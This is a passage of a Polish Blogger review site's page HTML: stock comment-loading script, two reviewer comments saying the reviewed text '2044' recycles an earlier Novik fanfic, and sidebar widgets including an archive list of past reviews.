                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c3611261199977037885"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-qlfbdDe4p4c/Zp7NZqGiiLI/AAAAAAAAHG0/4O0KXsD-aN0hkiopmhHWvzZm1sEyLP_cgCK4BGAYYCw/s35/250.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00956121051033912319" rel="nofollow">Deneve</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.wspolnymi-silami.pl/2020/04/208-ocena-tekstu-2044.html?showComment=1587500841012#c3611261199977037885">21 kwietnia 2020 22:27</a></span></div><p class="comment-content">Moja wina, że nie zrobiłam wcześniej researchu. Ale teraz to musztarda po obiedzie.<br>Autor &quot;wydał&quot; wcześniej ten tekst pod zmienionym tytułem, jako fanfika do twórczości Novik (swoją drogą wydać fanfika i zgarniać na nim hajs bez zgody autorki... no, pominę milczeniem). Tutaj szerzej: https://lubimyczytac.pl/ksiazka/233747/powietrzny-korsarz<br><br>To, z czym miałam do czynienia tutaj, najpewniej jest ledwie zmienioną wersją na potrzeby posiadania własnego uniwersum i przepchnięcia tego jako własnej twórczości.<br><br>Jakoś szerzej komentować tego nie będę, ale no: rynce opadajo.<br>Tyle.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3611261199977037885">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1306978146"><a target="_self" href="https://www.blogger.com/comment/delete/5622252088109062493/3611261199977037885">Usuń</a></span></span></div><div class="comment-replies"><div id="c3611261199977037885-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c3611261199977037885-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c18485381152957895"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-qlfbdDe4p4c/Zp7NZqGiiLI/AAAAAAAAHG0/4O0KXsD-aN0hkiopmhHWvzZm1sEyLP_cgCK4BGAYYCw/s35/250.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00956121051033912319" rel="nofollow">Deneve</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.wspolnymi-silami.pl/2020/04/208-ocena-tekstu-2044.html?showComment=1587501386622#c18485381152957895">21 kwietnia 2020 22:36</a></span></div><p class="comment-content">Aha, była też sroga gównoburza na Polskiej Fantastyce. Taka w starym dobrym stylu, z wyzywaniem i w ogóle. Więc wiecie. No. Mogę mieć pretensje tylko do siebie, że nie skojarzyłam, chlip.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1306978146"><a target="_self" href="https://www.blogger.com/comment/delete/5622252088109062493/18485381152957895">Usuń</a></span></span></div><div class="comment-replies"><div id="c18485381152957895-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c18485381152957895-ra" class="thread-chrome thread-expanded"><div></div><div id="c18485381152957895-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="18485381152957895">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c18485381152957895-ce"></div></li></div><div id="c3611261199977037885-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3611261199977037885">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c3611261199977037885-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Dodaj komentarz</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1610403319251689442"><a target="_self">Wczytaj więcej...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5622252088109062493?po=1610403319251689442&hl=pl&saa=85391&origin=https://www.wspolnymi-silami.pl' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Oceniające</h2>
<div class='widget-content'>
<a name="oceniajacy">Sprawdź, w czym się specjalizujemy.</a><br /><br />
<ul class="oceniajacy">
<li class="oceniajacy"><a href="https://ayame-h.blogspot.com/">Ayame</a></li>
<li class="oceniajacy"><a href="https://elektrownia-bueh.blogspot.com/">Elektrownia</a></li>
<li class="oceniajacy"><a href="https://oceniajaca-forfeit.blogspot.com/">Forfeit</a></li>
<li class="oceniajacy"><a href="https://wiktorial-oceniajaca.blogspot.com/">WiktoriaL</a></li>
<li class="oceniajacy"><a href="https://skoiastel.blogspot.com/">Skoiastel</a></li>
</ul>
</div>
<div class='clear'></div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar col section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Aktualności</h2>
<div class='widget-content'>
<center style="font-style: normal;">Oczekujących na ocenę: <b>5</b><br /></center><center style="font-style: normal;"><br />
<center>Obecnie wszystkie kolejki są <b>zajęte</b>, a oceniające pracują nad zaległymi ocenami.<br /><br />
Przypominamy, że każdy, kto otrzymał na WS ocenę <i>dobry</i> lub wyższą, może zgłosić się po pamiątkowy certyfikat ukończenia wolontariackiego warsztatu WS. <br /><br />Napisz do nas na: <br /><b>&#9993; wspolnymisilamifuzja@gmail.com &#9993;</b><br /> w treści podając imię i nazwisko (bądź nick), które mają widnieć na dokumencie, oraz tytuł ocenionego teksu. 
</center></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Ankieta</h2>
<div class='widget-content'>
<a href="https://goo.gl/forms/uhZHWZMc1UfI0aXk2" target="_blank"><img alt="Ankieta ewaluacyjna WS" border="0" src="https://i.imgur.com/pNe95cH.png" style="position: relative;" / /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Archiwum</h2>
<div class='widget-content'>
<form>
<select size="1" name="dropmenu" id="dropmenu" onchange="window.open(this.options[this.selectedIndex].value,'_self')">
<option />SPIS OCEN
<option value ="https://www.wspolnymi-silami.pl/2024/01/263-ocena-tekstu-ich-dzieci.html" />[263] ocena tekstu: ich dzieci
<option value ="hhttps://www.wspolnymi-silami.pl/2023/08/262-ocena-tekstu-symfonia-losu.html" />[262] ocena miniatury: symfonia losu
<option value ="https://www.wspolnymi-silami.pl/2023/06/ocena-tekstu-krok-do-ciemnosci.html" />[261] ocena tekstu: krok do ciemności
<option value ="https://www.wspolnymi-silami.pl/2023/03/osme-urodziny-ws.html" />ÓSME URODZINY WS
<option value ="https://www.wspolnymi-silami.pl/2023/02/26-ocena-tekstu-przeklenstwo-wiezi.html" />[260] ocena tekstu: przekleństwo więzi
<option value ="https://www.wspolnymi-silami.pl/2023/01/259-ocena-tekstu-odejdzmy-razem-w.html" />[259] ocena tekstu: odejdźmy razem w purpurową noc
<option value ="https://www.wspolnymi-silami.pl/2022/12/258-ocena-tekstu-nina-i-czarna-herbata.html" />[258] ocena tekstu: nina i czarna herbata
<option value ="https://www.wspolnymi-silami.pl/2022/11/257-ocena-tekstu-kal-b-bane-torra-mundo.html" />[257] ocena tekstu: kal. b. bane: torra mundo
<option value ="https://www.wspolnymi-silami.pl/2022/11/256-ocena-tekstu-nim-zgasnie-sonce-v3.html" />[256] ocena tekstu: nim zgaśnie słońce [v.3]
<option value ="https://www.wspolnymi-silami.pl/2022/10/255-ocena-tekstu-od-gazu-po-ciao-stae-v2.html" />[255] ocena tekstu: od gazu po ciało stałe [v.2]
<option value ="https://www.wspolnymi-silami.pl/2022/09/254-ocena-tekstu-gdzie-diabe-mowi-dzien.html" />[254] ocena miniatury: gdzie diabeł mówi &#8222;dzień dobry&#8221;
<option value ="https://www.wspolnymi-silami.pl/2022/08/253-ocena-tekstu-titans-rewritten.html" />[253] ocena tekstu: titans &#8211; rewritten
<option value ="https://www.wspolnymi-silami.pl/2022/07/252-ocena-pan-przedszkolanek.html" />[252] ocena tekstu: pan przedszkolanek
<option value ="https://www.wspolnymi-silami.pl/2022/07/251-ocena-tekstu-tworzyciele.html" />[251] ocena tekstu: tworzyciele
<option value ="https://www.wspolnymi-silami.pl/2022/06/250-ocena-tekstu-sieroty-wojny-v2.html" />[250] ocena tekstu: sieroty wojny
<option value ="https://www.wspolnymi-silami.pl/2022/05/249-ocena-tekstu-beztroskie-dni-oslepiy.html" />[249] ocena tekstu: beztroskie dni oślepiły nas
<option value ="https://www.wspolnymi-silami.pl/2022/05/248-ocena-tekstu-zagubione-iskry.html" />[248] ocena tekstu: zagubione iskry
<option value ="https://www.wspolnymi-silami.pl/2022/03/247-ocena-miniatury-magnolia.html" />[247] ocena tekstu: magnolia
<option value ="https://www.wspolnymi-silami.pl/2022/03/siodme-urodziny-ws.html" />SIÓDME URODZINY WS
<option value ="https://www.wspolnymi-silami.pl/2022/02/246-ocena-tekstu-pamiec-pustkowia-v2.html" />[246] ocena tekstu: pamięć pustkowia v.2
<option value ="https://www.wspolnymi-silami.pl/2022/01/245-ocena-tekstu-tajemnica.html" />[245] ocena tekstu: tajemnica
<option value ="https://www.wspolnymi-silami.pl/2021/12/244-ocena-nas-to-atki-nie-obchodza.html" />[244] ocena tekstu: nas to łątki nie obchodzą
<option value ="https://www.wspolnymi-silami.pl/2021/11/24x-ocena-zy-niewiernego.html" />[243] ocena tekstu: łzy niewiernego
<option value ="https://www.wspolnymi-silami.pl/2021/11/242-ocena-tekstu-niesamowite-przygody.html" />[242] ocena tekstu: niesamowite przygody florków
<option value ="https://www.wspolnymi-silami.pl/2021/10/ocena-tekstu-gorzkie-echa.html" />[241] ocena tekstu: gorzkie echa
<option value ="https://www.wspolnymi-silami.pl/2021/09/240-ocena-tekstow-mewy-przyjecie.html" />[240] ocena tekstów: mewy, przyjęcie
<option value="https://www.wspolnymi-silami.pl/2021/09/239-ocena-miedzy-wiara-prawda-bogiem.html" />[239] ocena tekstu: między wiarą, prawdą a bogiem
<option value="https://www.wspolnymi-silami.pl/2021/08/238-ocena-dobre-smoki.html" />[238] ocena tekstu: dobre smoki
<option value="https://www.wspolnymi-silami.pl/2021/07/237-ocena-tekstu-dom.html" />[237] ocena tekstu: dom 
<option value="https://www.wspolnymi-silami.pl/2021/06/236-ocena-tekstu-biay-kruk-cherub-life.html" />[236] ocena tekstu: biały kruk [cherub life v.2]
<option value="https://www.wspolnymi-silami.pl/2021/05/235-ocena-tekstu-o-maej-hydrze-ktora.html" />[235] ocena bajki: o małej hydrze&#8230;
<option value="https://www.wspolnymi-silami.pl/2021/05/234-ocena-tekstu-tony-angel-piekielna.html" />[234] ocena tekstu: tony angel: piekielna tożsamość
<option value="https://www.wspolnymi-silami.pl/2021/04/233-ocena-tekstu-sieroty-wojny.html" />[233] ocena tekstu: sieroty wojny
<option value="https://www.wspolnymi-silami.pl/2021/03/szoste-urodziny-ws.html" /> SZÓSTE URODZINY WS!
<option value="https://www.wspolnymi-silami.pl/2021/03/232-ocena-wedrujace-piaski.html" />[232] ocena tekstu: wędrujące piaski
<option value="https://www.wspolnymi-silami.pl/2021/03/231-ocena-pamiec-pustkowia.html" />[231] ocena tekstu: pamięć pustkowia
<option value="https://www.wspolnymi-silami.pl/2021/02/230-ocena-miedzy-osmioma-swiatami.html" />[230] ocena tekstu: między ośmioma światami
<option value="https://www.wspolnymi-silami.pl/2021/02/229-ocena-pokuta-malfoyow.html" />[229] ocena tekstu: pokuta malfoyów
<option value="https://www.wspolnymi-silami.pl/2021/02/228-ocena-bloga-sachiko-czy-sayuri.html" />[228] ocena tekstu: sachiko czy sayuri
<option value="https://www.wspolnymi-silami.pl/2021/02/227-ocena-he-has-led-you-astray.html" />[227] ocena tekstu: he has ledy you astray
<option value="https://www.wspolnymi-silami.pl/2021/01/226-ocena-tekstu-anonymous.html" />[226] ocena tesktu: anonymous
<option value="https://www.wspolnymi-silami.pl/2021/01/225-ocena-tekstu-browar.html" />[225] ocena tekstu: bro'war
<option value="https://www.wspolnymi-silami.pl/2020/12/224-ocena-tekstu-imp-pomogbys.html" />[224] ocena tekstu: imp, pomógłbyś!
<option value="https://www.wspolnymi-silami.pl/2020/12/223-ocena-tekstu-cinnamonlove.html" />[223] ocena tekstu: cinnamonlove
<option value="https://www.wspolnymi-silami.pl/2020/12/222-ocena-bloga-szepty-ksiezyca.html" />[222] ocena tekstu: szepty księżyca
<option value="https://www.wspolnymi-silami.pl/2020/11/221-ocena-tekstu-smierc-z-gebin.html" />[221] ocena tekstu: śmierć z głębin
<option value="https://www.wspolnymi-silami.pl/2020/11/220-ocena-tekstu-kto-w-gwiazdy.html" />[220] ocena tekstu: kto w gwiazdy zapatrzony&#8230;
<option value="https://www.wspolnymi-silami.pl/2020/10/209-ocena-tekstu-dezercja-z-miejsca.html" />[219] ocena tekstu: dezercja z miejsca zbrodni
<option value="https://www.wspolnymi-silami.pl/2020/09/218-ocena-tekstu-nie-mozna-wiecznie.html" />[218] ocena tekstu: nie można wiecznie wierzyć w kłamstwo
<option value="https://www.wspolnymi-silami.pl/2020/08/217-ocena-tekstu-eksperyment-weiningera.html" />[217] ocena tekstu: eksperyment weiningera
<option value="https://www.wspolnymi-silami.pl/2020/08/216-ocena-tekstu-bezbronni.html" />[216] ocena tekstu: bezbronni
<option value="https://www.wspolnymi-silami.pl/2020/08/215-ocena-tekstu-od-gazu-po-ciao-stae.html" />[215] ocena tekstu: od gazu po ciało stałe
<option value="https://www.wspolnymi-silami.pl/2020/07/214-ocena-tekstu-kroniki-siedmiu.html" />[214] ocena tekstu: kroniki siedmiu kondygnacji
<option value="https://www.wspolnymi-silami.pl/2020/06/213-ocena-tekstu-kroniki-podziemia-tom.html" />[213] ocena tekstu: kroniki podziemia: tom 1 [v.2]
<option value="https://www.wspolnymi-silami.pl/2020/05/212-ocena-tekstu-ksiezycowe-szepty.html" />[212] ocena tekstu: księżycowe szepty
<option value="https://www.wspolnymi-silami.pl/2020/05/211-ocena-tekstu-lysandrowe-fantazje-2.html" />[211] ocena tekstu: lysanderowe fantazje
<option value="https://www.wspolnymi-silami.pl/2020/04/210-ocena-tekstu-spokojnie-to-tylko-ja.html" />[210] ocena tekstu: spokojnie, to tylko ja
<option value="https://www.wspolnymi-silami.pl/2020/04/209-ocena-tekstu-siewca.html" />[209] ocena tekstu: siewca
<option value="https://www.wspolnymi-silami.pl/2020/04/208-ocena-tekstu-2044.html" />[208] ocena tekstu: 2044
<option value="https://www.wspolnymi-silami.pl/2020/04/207-ocena-tekstu-dream-wars-dziedzictwo.html" />[207] ocena tekstu: dream wars &#8211; dziedzictwo krwi
<option value="https://www.wspolnymi-silami.pl/2020/03/206-ocena-tekstu-sodkie-jak-lukrecja.html" />[206] ocena tekstu: słodkie jak lukrecja
<option value="https://www.wspolnymi-silami.pl/2020/03/205-ocena-noc-krwawego-ksiezyca.html" />[205] ocena tekstu: noc krwawego księżyca
<option value="https://www.wspolnymi-silami.pl/2020/03/piate-urodziny-ws_20.html" />PIĄTE URODZINY WS
<option value="https://wspolnymi-silami.blogspot.com/2020/03/204-ocena-tekstu-w-swietle-lampy.html" />[204] ocena tekstu: w świetle lampy
<option value="https://wspolnymi-silami.blogspot.com/2020/03/203-ocena-bloga-dialog.html" />[203] ocena bloga: dialog
<option value="https://wspolnymi-silami.blogspot.com/2020/03/202-ocena-tekstu-osmy-pasazer-tramwaju.html" />[202] ocena miniatury: ósmy pasażer tramwaju
<option value="https://wspolnymi-silami.blogspot.com/2020/02/201-ocena-tekstu-w-ksiezycowa-noc.html" />[201] ocena tekstu: w księżycową noc
<option value="hhttps://wspolnymi-silami.blogspot.com/2020/02/199-ocena-tekstu-ostatni-na-ziemi.html" />[200] ocena tekstu: ostatni na ziemi
<option value="https://wspolnymi-silami.blogspot.com/2020/02/199-ocena-tekstu-laura-w-krainie.html" />[199] ocena tekstu: laura w krainie rzeczywistości
<option value="https://wspolnymi-silami.blogspot.com/2020/02/198-ocena-tekstu-lot-kruka.html" />[198] ocena tekstu: lot kruka
<option value="https://wspolnymi-silami.blogspot.com/2020/01/197-ocena-tekstu-dziedzictwo-orfanow.html" />[197] ocena tekstu: dziedzictwo orfanów: zakon krwi
<option value="https://wspolnymi-silami.blogspot.com/2020/01/196-ocena-bloga-kazda-rola-sie-kiedys.html" />[196] ocena tekstu: każda rola się kiedyś kończy
<option value="https://wspolnymi-silami.blogspot.com/2020/01/195-ocena-poezji-hieny.html" />[195] ocena poezji hieny
<option value="https://wspolnymi-silami.blogspot.com/2020/01/195-ocena-bloga-zaraza.html" />[194] ocena tekstu: zaraza
<option value="https://wspolnymi-silami.blogspot.com/2020/01/193-ocena-bloga-tylko-nie-kochaj.html" />[193] ocena tekstu: tylko (nie) kochaj
<option value="https://wspolnymi-silami.blogspot.com/2019/12/192-ocena-miniatury-hanahaki-disease.html" />[192] ocena miniatury: hanahaki disease
<option value="https://wspolnymi-silami.blogspot.com/2019/12/189-ocena-bloga-spalony-feniks.html" />[191] ocena tekstu: spalony feniks
<option value="https://wspolnymi-silami.blogspot.com/2019/12/190-ocena-tekstu-nim-bedzie-za-pozno.html" />[190] ocena tekstu: nim będzie za późno
<option value="https://wspolnymi-silami.blogspot.com/2019/11/189-ocena-tekstu-miasto.html" />[189] ocena tekstu: miasto
<option value="https://wspolnymi-silami.blogspot.com/2019/11/188-ocena-tekstu-kroniki-podziemia-tom-1.html" />[188] ocena tekstu: kroniki podziemia: tom 1
<option value="https://wspolnymi-silami.blogspot.com/2019/10/187-ocena-tekstu-mroczne-krolestwo.html" />[187] ocena tekstu: mroczne królestwo 
<option value="https://wspolnymi-silami.blogspot.com/2019/10/186-ocena-tekstu-another-pokemon.html" />[186] ocena tekstu: another pokemon adventures
<option value="https://wspolnymi-silami.blogspot.com/2019/10/185-ocena-tekstu-ill-do-it-babe.html" />[185] ocena tekstu: i'll do it, babe
<option value="https://wspolnymi-silami.blogspot.com/2019/09/184-ocena-tekstu-owczyni-zmierzch-wilka.html" />[184] ocena tekstu: łowczyni: zmierzch wilka
<option value="https://wspolnymi-silami.blogspot.com/2019/09/183-ocena-tekstu-zgnie-jabka-panny.html" />[183] ocena tekstu: zgniłe jabłka panny weasley
<option value="https://wspolnymi-silami.blogspot.com/2019/09/182-ocena-tekstu-being-your-voice.html" />[182] ocena tekstu: beign your voice
<option value="https://wspolnymi-silami.blogspot.com/2019/09/181-ocena-tekstu-ludzie-lodu-i-ognia.html" />[181] ocena tekstu: ludzie lodu i ognia
<option value="https://wspolnymi-silami.blogspot.com/2019/08/180-ocena-tomiku-pisanka.html" />[180] ocena tomiku: pisanka
<option value="https://wspolnymi-silami.blogspot.com/2019/08/179-ocena-tekstu-witaj-nieznajoma.html" />[179] ocena tekstu: witaj nieznajoma
<option value="https://wspolnymi-silami.blogspot.com/2019/08/178-ocena-bloga-httpssaisho-no.html" />[178] ocena tekstu: saisho no yuki
<option value="https://wspolnymi-silami.blogspot.com/2019/08/177-ocena-tekstu-piesn-walczacych.html" />[177] ocena tekstu: pieśń walczących
<option value="https://wspolnymi-silami.blogspot.com/2019/08/176-ocena-bloga-born-to-be.html" />[176] ocena tekstu: born to be yours
<option value="https://wspolnymi-silami.blogspot.com/2019/08/175-ocena-tekstu-cos-wiecej-i-zyli-dugo.html" />[175] ocena tekstów Smuga&Lilavati
<option value="https://wspolnymi-silami.blogspot.com/2019/07/174-ocena-bloga-robin-mroczne.html" />[174] ocena tekstu: robin: mroczne czasy
<option value="https://wspolnymi-silami.blogspot.com/2019/07/173-ocena-tekstu-heal.html" />[173] ocena tekstu: heal
<option value="https://wspolnymi-silami.blogspot.com/2019/06/172-ocena-bloga-httpsvegetabulmablogspo.html" />[172] ocena tekstu: klątwa
<option value="https://wspolnymi-silami.blogspot.com/2019/05/171-ocena-tekstu-odpowiedzialnosc.html" />[171] ocena tekstu: odpowiedzialność
<option value="https://wspolnymi-silami.blogspot.com/2019/05/170-ocena-bloga-instytut.html" />[170] ocena tekstu: instytut absurdu
<option value="https://wspolnymi-silami.blogspot.com/2019/05/169-ocena-wierszy-hieny.html" />[169] ocena wierszy hieny
<option value="https://wspolnymi-silami.blogspot.com/2019/04/168-ocena-bloga-teczkazwierszykamiblogs.html" />[168] ocena poezji: teczka z wierszykami
<option value="https://wspolnymi-silami.blogspot.com/2019/04/167-ocena-tekstu-jak-nie-zostac.html" />[167] ocena tekstu: jak nie zostać bohaterem
<option value="https://wspolnymi-silami.blogspot.com/2019/04/166-ocena-tekstu-projekt-noe.html" />[166] ocena tekstu: projekt noe
<option value="https://wspolnymi-silami.blogspot.com/2019/03/sto-lat-po-raz-czwarty.html" />CZWARTE URODZINY WS!
<option value="https://wspolnymi-silami.blogspot.com/2019/03/165-ocena-tekstu-przypadkowe-opowiesci.html" />[165] ocena tekstu: przypadkowe opowieści
<option value="https://wspolnymi-silami.blogspot.com/2019/03/164-ocena-bloga-zostanie.html" />[164] ocena tekstu: zostanie blizna
<option value="https://wspolnymi-silami.blogspot.com/2019/03/163-ocena-bloga-cherub-lifeblogspotcom.html" />[163] ocena tekstu: cherub life
<option value="https://wspolnymi-silami.blogspot.com/2019/03/162-ocena-bloga-princess-of.html" />[162] ocena tekstu: princess of saiyan
<option value="https://wspolnymi-silami.blogspot.com/2019/03/161-ocena-tekstu-legenda-sennarille.html" />[161] ocena tekstu: legenda sennarille. martwe ziemie
<option value="https://wspolnymi-silami.blogspot.com/2019/02/160-ocena-bloga-httpdragonageo2iblogspo.html" />[160] ocena tekstu: dragon age: inkwizycja
<option value="https://wspolnymi-silami.blogspot.com/2019/02/159-ocena-bloga-na-wariackich.html" />[159] ocena tekstu: na wariackich papierach
<option value="https://wspolnymi-silami.blogspot.com/2019/02/158-ocena-tekstu-oberza.html" />[158] ocena tekstu: oberża
<option value="https://wspolnymi-silami.blogspot.com/2019/01/157-ocena-bloga-httpsspijam.html" />[157] ocena tekstu: spijam słowa
<option value="https://wspolnymi-silami.blogspot.com/2019/01/156-ocena-bloga-upadajacedzieciblogspot.html" />[156] ocena tekstu: upadające dzieci
<option value="https://wspolnymi-silami.blogspot.com/2019/01/155-ocena-tekstu-charyzmatyk-wyspa.html" />[155] ocena tekstu: charyzmatyk: wyspa kukułek
<option value="https://wspolnymi-silami.blogspot.com/2018/12/154-ocena-bloga-swiat-amorisowego.html" />[154] ocena tekstu: świat amorisowego zamętu
<option value="https://wspolnymi-silami.blogspot.com/2018/12/153-ocena-bloga-bracia.html" />[153] ocena tekstu: bracia
<option value="https://wspolnymi-silami.blogspot.com/2018/11/152-ocena-tekstu-narodziny-boga.html" />[152] ocena tekstu: narodziny boga
<option value="https://wspolnymi-silami.blogspot.com/2018/11/ocena-bloga-httpbajkipanahydeblogspotcom.html" />[151] ocena miniatur: bajki pana hyde
<option value="https://wspolnymi-silami.blogspot.com/2018/10/150-ocena-miniatur-hoc-zdzbo.html" />[150] ocena miniatur: hoc, źdźbło
<option value="https://wspolnymi-silami.blogspot.com/2018/10/149-ocena-tekstu-biay-lotos.html" />[149] ocena tekstu: biały lotos
<option value="https://wspolnymi-silami.blogspot.com/2018/09/148-ocena-tekstu-my-splugawieni.html#more" />[148] ocena tekstu: my, splugawieni
<option value="https://wspolnymi-silami.blogspot.com/2018/09/147-ocena-bloga-kruczy-umysl.html" />[147] ocena tekstu: kruczy umysł
<option value="https://wspolnymi-silami.blogspot.com/2018/09/146-ocena-bloga-aesthetically.html" />[146] ocena tekstu: aesthetically inappropriate
<option value="https://wspolnymi-silami.blogspot.com/2018/09/145-ocena-bloga-strazniczkagwiazdblogsp.html" />[145] ocena tekstu: strażniczka gwiazd
<option value="https://wspolnymi-silami.blogspot.com/2018/09/144-ocena-bloga-niewydanyblogspotcom.html" />[144] ocena poezji: nie.
<option value="https://wspolnymi-silami.blogspot.com/2018/08/143-ocena-bloga-bezruch.html" />[143] ocena tekstu: bezruch
<option value="https://wspolnymi-silami.blogspot.com/2018/07/142-ocena-bloga-dragon-storyblogspotcom.html" />[142] ocena tekstu: dragon story
<option value="https://wspolnymi-silami.blogspot.com/2018/07/141-ocena-bloga-zbior.html" />[141] ocena tekstu: zbiór osobliwości
<option value="https://wspolnymi-silami.blogspot.com/2018/07/140-ocena-bloga-thelastdays.html" />[140] ocena tekstu: the last days
<option value="https://wspolnymi-silami.blogspot.com/2018/07/139-ocena-bloga-strzaskana.html" />[139] ocena tekstu: strzaskana porcelana
<option value="https://wspolnymi-silami.blogspot.com/2018/07/138-ocena-bloga-goodnight-mr.html#more" />[138] ocena tekstu: goodnight mr. sweetheart
<option value="https://wspolnymi-silami.blogspot.com/2018/06/137-ocena-bloga-httpacademie.html" />[137] ocena tekstu: żarłoczny czas
<option value="https://wspolnymi-silami.blogspot.com/2018/05/136-ocena-bloga-httpsgriffinowy.html" />[136] ocena tekstu: projekt griffin
<option value="https://wspolnymi-silami.blogspot.com/2018/04/x-kraina-liliowego-ksiezycablogspotcom.html" />[135] ocena tekstu: kraina liliowego księżyca
<option value="https://wspolnymi-silami.blogspot.com/2018/04/134-ocena-bloga-gdy-kochamyblogspotcom.html" />[134] ocena tekstu: gdy kochamy
<option value="https://wspolnymi-silami.blogspot.com/2018/04/133-ocena-bloga-kosmologia.html" />[133] ocena tekstu: kosmologia zagrakandu
<option value="https://wspolnymi-silami.blogspot.com/2018/04/131-ocena-bloga-httpstt.html" />[132] ocena tekstu: shadows of love
<option value="https://wspolnymi-silami.blogspot.com/2018/03/131-ocena-tekstu-findelgard.html" />[131] ocena tekstu: findelgard
<option value="https://wspolnymi-silami.blogspot.com/2018/03/trzecie-urodziny-ws.html" />TRZECIE URODZINY WS!
<option value="https://wspolnymi-silami.blogspot.com/2018/03/130-ocena-bloga-wielkadrakawwweblogspot.html" />[130] ocena tekstu: wielka draka w wwe
